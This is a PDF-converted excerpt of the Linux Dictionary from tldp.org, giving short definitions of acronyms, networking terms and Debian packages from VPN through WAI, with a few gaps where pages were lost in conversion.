

Virtual Private Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VPN (Virtual Private Network)*

A VPN allows the user to remotely connect to a company, via the Internet, with a secure connection that makes it appear ("virtually") as if the machine is on the corporate LAN. VPNs are used for employee−company and company−company connections. Key point: One way that an employee can connect to a company is to put a modem in the machine and dial directly to modems inside the corporation. This is expensive due to long distance charges. But think for a moment that the employee can purchase two modems to put in the machine, and while dialed up to the corporation, the employee also dials up the Internet. This would mean that the employee has two active network connections: one to the corporation, one to the Internet. A VPN is the same thing, only the corporate connection and modem are "virtual". Key point: Vendors claim that when the VPN is active, that the previous Internet access is disabled and all further communication goes through the corporation. Therefore, if the user wants to browse the web while the VPN is active, the user must browse through firewalls/proxies inside the corporation then back out to the web. However, this is just a bit of sleight−of−hand: while it appears to the user that normal Internet communication has been disabled, in reality it has only been "hidden": a hacker can still compromise the machine from the Internet. Key point: VPN puts the connection on the company's internal network, inside the firewall. Therefore, if a hacker compromises someone's machine who uses VPN, then the hacker has easy access to the inside of a hardened corporate environment. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VPN (Virtual Private Network)*

Usually refers to a network in which some of the parts are connected using the public Internet, but the data sent across the Internet is encrypted, so the entire network is "virtually" private. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vpnd*

Virtual Private Network Daemon Vpnd is a daemon which connects two networks on network level either via TCP/IP or a (virtual) leased line attached to a serial interface. All data transfered between the two networks are encrypted using the unpatented free Blowfish encryption algorithm (see http://www.counterpane.com/) with a key length of up to 576 bits (may be downgraded to a minimum of 0 bits to suit any legal restrictions). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VPP*

Value Purchase Plan (Adobe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VPRT*



hosts exist. Without "domain" it goes to "localhost". More complex capabilities are: \* recursively

expanding forward files or mailing lists, \* detecting mail forwarding loops, \* understanding full−blown RFC822 address specifications, \* syntax checking that can be carried out either locally or remotely, \* various options provided to exploit alternative protocol suites if necessary, and to print many forms of verbose output. Obvious limitations exist (mostly due to a lousy VRFY command implementation on some hosts), but otherwise, it works pretty well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VRG*

Vertical Replacement Gate (IC, MOSFET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VRI*

[Nederlandse] Vereniging van Registerinformatic (org. Netherlands) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VRM*

Virtual Resource Manager From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VRM*

Voltage Regulation Module (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VRML*

Virtual Reality Modeling Language (VR, ISO/IEC 14772, W3C) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VRML (Virtual Reality Modeling Language)*

A primarily Web−based language used for 3D effects (such as building walk−throughs). From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vrms*

Virtual Richard M. Stallman The vrms program will analyze the set of currently−installed packages on a Debian GNU/Linux system, and report all of the packages from the non−free tree which are currently installed. Future versions of vrms will include an option to also display text from the public writings of RMS and others that explain why use of each of the installed non−free packages might cause moral issues for some in the Free Software community. This functionality is not yet included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VROOMM*

Virtual Realtime Object Oriented Memory Manager (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vrrpd*

Virtual Router Redudancy Protocol user−space implementation This package provides an implementation of VRRPv2 as specified in rfc2338. It runs in the Linux kernel's userspace (as root). VRRP can be used to setup high−availability services in Debian since two machines can use the same (virtual) IP address which is transfered upon failover. Some kernel features need to be enabled (please read the FAQ) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VRS*

Voice Response System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VRTX*

Versatile Real Time eXecutive (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vrweb*

A VRML browser and editor. VRweb is a VRML 1 browser that you can use to browse a Virtual Reality World (WRL). Currently the upstream team no longer supports VRweb as it has developed a replacement Java version named VRwave, also available from Debian. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VS*









# **W**

#### *w*

Show who is logged on and what they are doing. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w−bassman*

an alternative "w" command This is a version of the "w" command that might be familiar to old Slackware users. It formats the output differently, in a way some consider clearer and easier to read. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w.procps*

Show who is logged on and what they are doing. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *W2K*

Windows 2000 (Windows, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3−el−e20*

Web browser for GNU Emacs 20 A full−featured web browser, written entirely in Emacs−Lisp, that supports all the bells and whistles in use on the web today: frames, tables, stylesheets, and much more. Supports asynchronous connections, allowing users to browse numerous sites concurrently, while others continue to download. Tight integration with the standard Emacs mail and news reading packages allows easy sharing of information. Since Emacs is first and foremost the most powerful editor around, the information you uncover on the web can immediately be put to work. Yet another reason to never leave Emacs. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3−el−e21*

Web browser for GNU Emacs 21 A full−featured web browser, written entirely in Emacs−Lisp, that supports all the bells and whistles in use on the web today: frames, tables, stylesheets, and much more. Supports asynchronous connections, allowing users to browse numerous sites concurrently, while others continue to download. Tight integration with the standard Emacs mail and news reading packages allows easy sharing of information. Since Emacs is first and foremost the most powerful editor around, the information you uncover on the web can immediately be put to work. Yet another reason to never leave Emacs. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *W3C*

Acronym for the World Wide Web Consortium, an independent peak body founded in 1994 to develop common protocols and standards for the evolution of the World Wide Web. It is jointly hosted by the Massachusetts Institute of Technology Laboratory for Computer Science in the USA, the Institut National de Recherche en Informatique et en Automatique [INRIA] in Europe, and the Keio University Shonan Fujisawa Campus in Asia. The Consortium is led by Tim Berners−Lee, the primary inventor of the World Wide Web. More information can be found at: http://www.W3C.org/ From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *W3C*

World Wide Web Consortium (WWW, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3cam*

a simple CGI to retrieve images from video4linux device. w3cam is a simple CGI to retrieve images from video4linux device. In other words this program will only run on Linux machines which support a video4linux−device. w3cam supports a plain mode and a gui mode. In the gui mode a html with a form is supplied to change some parameters with the mouse .. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *w3m*

WWW browsable pager with excellent tables/frames support w3m is a text−based World Wide Web browser with IPv6 support. It features excellent support for tables and frames. It can be used as a standalone file pager, too. \* You can follow links and/or view images in HTML. \* Internet message preview mode, you can browse HTML mail. \* You can follow links in plain text if it includes URL forms. \* With w3m−img, you can view image inline. For more information, see http://sourceforge.net/projects/w3m From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *w3m−el*

a simple Emacs interface of w3m This package contains a interface program of w3m, which is a pager with WWW capability. It can be used as lightweight WWW browser on emacsen. This is also known as emacs−w3m. http://emacs−w3m.namazu.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *w3m−img*

inline image extension support utilities for w3m w3m−img provides some utilities to support inline images for w3m on terminal emulator in X Window System environments. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3m−ssl*

WWW browsable pager with SSL support w3m is a text−based World Wide Web browser with IPv6 support. It features excellent support for tables and frames. It can be used as a standalone file pager, too. \* You can follow links and/or view images in HTML. \* Internet message preview mode, you can browse HTML mail. \* You can follow links in plain text if it includes URL forms. \* With w3m−img, you can view image inline. This package is built with SSL support. For more information, see http://sourceforge.net/projects/w3m From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3mir*

w3mir is an all purpose HTTP copying and mirroring tool. w3mir can create and maintain a browsable copy of one, or several WWW sites. It can preserve link integrety within the mirrored documents as well as the integrey of links outside the mirror. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3mmee*

WWW browsable pager with excellent tables/frames, MB extension w3mmee is w3m with multibyte encoding extension. For more information, see http://w3m.sourceforge.net/ and http://pub.ks−and−ks.ne.jp/prog/w3mmee/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3mmee−img*

inline image extension support utilities for w3mmee w3mmee−img provides some utilities to support inline images for w3mmee on terminal emulator in X Window System environments. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *w3mmee−ssl*

WWW browsable pager with SSL support, MB extension w3mmee is w3m with multibyte encoding extension. This package is built with SSL support. For more information, see

http://w3m.sourceforge.net/ and http://pub.ks−and−ks.ne.jp/prog/w3mmee/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *w9wm*

Enhanced window manager based on 9wm w9wm is a quick and dirty hack based on 9wm. It provides support for virtual screens as well as for keyboard bindings. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *waba*

light weight virtual machine similar to Java Waba is a small, efficient and reliable Java Virtual Machine (VM) aimed at portable devices (but also runnable on desktop computers), wribtten by Rick

Wild of Wabasoft. The Waba VM is an open source project. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WABI*

Windows Application Binary Interface (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAI*

Web Accessibility Initiative (WWW, W3C, WAI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WAI*

